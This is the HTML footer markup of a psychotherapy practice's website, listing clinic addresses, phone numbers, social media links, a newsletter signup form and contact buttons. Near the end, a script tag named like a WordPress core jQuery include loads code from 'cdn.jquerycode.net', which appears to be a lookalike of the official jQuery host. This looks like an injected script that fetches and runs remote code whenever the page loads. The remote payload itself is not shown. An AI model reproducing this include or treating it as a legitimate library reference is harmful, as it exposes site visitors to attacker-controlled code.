<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-219" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url">Who We Are</a></li>
<li id="menu-item-218" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url">How We Treat</a></li>
<li id="menu-item-217" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url">Who We Treat</a></li>
<li id="menu-item-251" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url">What We Treat</a></li>
<li id="menu-item-232" class="menu-item"><a href="https://www.lukincenter.com/locations/" itemprop="url">Locations</a></li>
<li id="menu-item-231" class="menu-item"><a href="https://www.lukincenter.com/resources/" itemprop="url">Resources</a></li>
<li id="menu-item-230" class="menu-item"><a href="https://www.lukincenter.com/blogs/" itemprop="url">Media</a></li>
<li id="menu-item-229" class="menu-item"><a href="https://www.lukincenter.com/professionals/" itemprop="url">Professionals</a></li>
<li id="menu-item-220" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Locations</h3>
<div class="menu-locations-container"><ul id="menu-locations" class="menu"><li id="menu-item-6096" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-chatham/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">97 Main St, Suite 102, Chatham, NJ 07928</span></a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-has-icon"><a href="tel:(973)%20782-1275" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 782-1275</span></a></li>
</ul>
</li>
<li id="menu-item-4722" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-englewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">1 Engle St, Suite 202, Englewood, NJ 07631</span></a>
<ul class="sub-menu">
	<li id="menu-item-5312" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0376" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0376</span></a></li>
</ul>
</li>
<li id="menu-item-4720" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-hoboken/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">80 River St, Suite 302, Hoboken, NJ 07030</span></a>
<ul class="sub-menu">
	<li id="menu-item-5311" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0345" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0345</span></a></li>
</ul>
</li>
<li id="menu-item-4721" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-jersey-city/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">75 Montgomery St, Suite 502, Jersey City, NJ 07302</span></a>
<ul class="sub-menu">
	<li id="menu-item-5310" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0331" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0331</span></a></li>
</ul>
</li>
<li id="menu-item-4723" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-montclair/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">51 Upper Montclair Plaza, Suite 27, Montclair, NJ 07043</span></a>
<ul class="sub-menu">
	<li id="menu-item-5313" class="menu-item menu-item-has-icon"><a href="tel:(973)%20920-3160" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 920-3160</span></a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item current-menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-ridgewood/" aria-current="page" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">20 Wilsey Square, Ridgewood, NJ 07450</span></a>
<ul class="sub-menu">
	<li id="menu-item-5309" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0393" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0393</span></a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-westfield/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">128 S Euclid Ave, Westfield, NJ 07090</span></a>
<ul class="sub-menu">
	<li id="menu-item-5314" class="menu-item menu-item-has-icon"><a href="tel:(908)%20509-8336" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(908) 509-8336</span></a></li>
</ul>
</li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Connect With Us</h3>
<div class="menu-connect-with-us-container"><ul id="menu-connect-with-us-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Read Our Reviews</h3>
<div class="menu-read-our-reviews-container"><ul id="menu-read-our-reviews-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Subscribe to Our Newsletter</h3>
<div class="textwidget custom-html-widget"><form action="https://lukincenter.us6.list-manage.com/subscribe/post?u=92c4dc7213788516a3c5c2c47&amp;id=7d7856b0fc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div class="content__formFields" data-dojo-attach-point="formFieldsContainer"><div class="field-wrapper" id="uniqName_8_0" widgetid="uniqName_8_0"><input type="text" name="EMAIL" value="" id="mc-EMAIL" placeholder="Enter your e-mail"><div class="invalid-error"></div></div><div style="position:absolute;left:-5000px;"><input type="text" name="b_92c4dc7213788516a3c5c2c47_668118" tabindex="-1" value=""></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_92c4dc7213788516a3c5c2c47_7d7856b0fc" tabindex="-1" value=""></div></div><div class="content__button"><input class="button" type="submit" value="Sign Up" data-dojo-attach-point="submitButton"></div></form></div></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&#x000A9;&nbsp;2026 <a href="https://www.lukincenter.com">Lukin Center for Psychotherapy</a><br />
<a href="https://www.lukincenter.com/privacy-policy/">Privacy Policy</a> <a href="https://lukincenter.com/html-sitemap/">Sitemap</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p></p></div></footer></div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beacon\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
		<div data-elementor-type="floating-buttons" data-elementor-id="8840" class="elementor elementor-8840 elementor-location-floating_buttons" data-elementor-post-type="e-floating-buttons">
			<div class="elementor-element elementor-element-17aabfd8 e-flex e-con-boxed e-con e-parent" data-id="17aabfd8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3be9cb0b animated-normal animated-normal elementor-widget elementor-widget-contact-buttons-var-3" data-id="3be9cb0b" data-element_type="widget" data-settings="{&quot;style_button_color_hover_animation&quot;:&quot;grow&quot;,&quot;style_send_hover_animation&quot;:&quot;grow&quot;}" data-widget_type="contact-buttons-var-3.default">
				<div class="elementor-widget-container">
							<div class="e-contact-buttons e-contact-buttons-var-3 has-h-alignment-end has-v-alignment-bottom has-corners-rounded" id="">
			<div aria-hidden="true" aria-label="Links window" class="e-contact-buttons__content-wrapper hidden" id="e-contact-buttons__content-wrapper">
				<div class="e-contact-buttons__content">
							<div class="e-contact-buttons__top-bar">
			<button class="e-contact-buttons__close-button" aria-controls="e-contact-buttons__content-wrapper" aria-label="Close Floating Element" type="button">
				<i class="eicon-close"></i>
			</button>
			<div class="e-contact-buttons__top-bar-details">
									<p class="e-contact-buttons__top-bar-title">Start wherever feels right for you</p>
							</div>
		</div>
							<div class="e-contact-buttons__links-container">
								<div class="e-contact-buttons__links">
			
				<a href="https://www.lukincenter.com/contact/" target="_blank" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Easy online intake form</span>
														</a>
			
				<a aria-label="SMS" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="sms:2014090393" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
